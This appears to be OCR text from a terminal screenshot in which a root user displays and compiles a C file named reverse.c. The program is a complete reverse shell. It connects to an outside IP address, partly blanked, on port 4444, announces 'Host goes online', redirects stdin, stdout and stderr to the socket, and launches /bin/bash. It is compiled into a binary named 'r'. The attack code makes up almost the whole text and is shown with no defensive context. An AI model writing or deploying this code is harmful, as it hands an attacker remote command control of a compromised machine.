 root@nanfeng:~# ls
reverse.c  snap  whoami7  whoami7.txt  yakit-projects
root@nanfeng:~# more reverse.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){
        int sockt;
        int port = 4444;
        char sendBuf[20] = "Host goes online";
        struct sockaddr_in revsockaddr;
        sockt = socket(AF_INET, SOCK_STREAM,0);
        revsockaddr.sin_family = AF_INET;
        revsockaddr.sin_port = htons(port);
        revsockaddr.sin_addr.s_addr = inet_addr("47         ");
        connect(sockt, (struct sockaddr *) &revsockaddr,
        sizeof(revsockaddr));
        send(sockt,sendBuf,20,0);
        dup2(sockt, 0);
        dup2(sockt, 1);
        dup2(sockt, 2);
        char * const argv[] = {"/bin/bash", NULL};
        execve("/bin/bash", argv, NULL);
        return 0;
}
root@nanfeng:~# gcc reverse.c -o r
root@nanfeng:~# ls
r  reverse.c  snap  whoami7  whoami7.txt  yakit-projects
root@nanfeng:~#